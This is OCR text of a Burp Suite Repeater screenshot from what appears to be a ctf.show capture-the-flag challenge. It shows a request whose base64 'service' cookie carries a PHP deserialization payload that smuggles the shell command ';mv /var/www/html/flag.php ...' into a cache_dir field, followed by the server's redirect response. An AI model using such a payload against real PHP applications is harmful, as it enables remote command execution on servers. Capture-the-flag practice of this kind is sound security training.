 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.2.4 - Temporary Project - licensed to google
Decoder Comparer Logger Extender Proxy Project options User options Learn xssValidator HaE
Dashboard Target Intruder Repeater Sequencer
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 ×
10 × 11 × 12 × 13 × 14 × 15 × 16 × 17 × 18 × 19 × 20 × 21 × 22 × 23 × 24 × 25 × ...
Send Cancel < > Follow redirection Target: http://e3f04714-6e94-4f3d-bff0-a63fe602ed55.challenge.ctf.show HTTP/1 ?
Request
Pretty Raw Hex \n Select extension...
1 GET /controller/logout.php HTTP/1.1
2 Host:
e3f04714-6e94-4f3d-bff0-a63fe602ed55.challenge.ctf.show
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/avif,image/webp,image/apng,*/*;q=0.8,application/signed-
exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Cookie: PHPSESSID=kbf511ojlih1ck9er7imfgl70k;service=
TzozOiJkYW8iOjE6e3M6MTE6IgBkYW8AY29uZmlnIjtPOjY6ImNvbmZpZy
I6MTp7czo5OiJjYWNoZV9kaXIiO3M6NTA6IjttdiAvdmFyL3d3dy9odG1s
L2ZsYWcucGhwIC92YXIvd3d3L2h0bWwvZmxhZy50eHQ7Ijt9fQ==
9 Connection: close
10
11
Search... 0 matches
Response
Pretty Raw Hex Render \n Select extension...
1 HTTP/1.1 302 Found
2 Server: nginx/1.21.1
3 Date: Thu, 14 Apr 2022 14:28:46 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Cache-Control: no-store, no-cache, must-revalidate
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Location: ../login.php
9 Pragma: no-cache
10 Set-Cookie: user=deleted; expires=Thu, 01-Jan-1970
00:00:01 GMT; Max-Age=0; path=/
11 Set-Cookie: PHPSESSID=deleted; expires=Thu, 01-Jan-1970
00:00:01 GMT; Max-Age=0; path=/
12 Set-Cookie: service=deleted; expires=Thu, 01-Jan-1970
00:00:01 GMT; Max-Age=0; path=/
13 X-Powered-By: PHP/7.3.22
14 Content-Length: 0
15
16
Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 0
Request Cookies 2
Request Headers 8
Response Headers 13
S 英
Done 579 bytes | 23 millis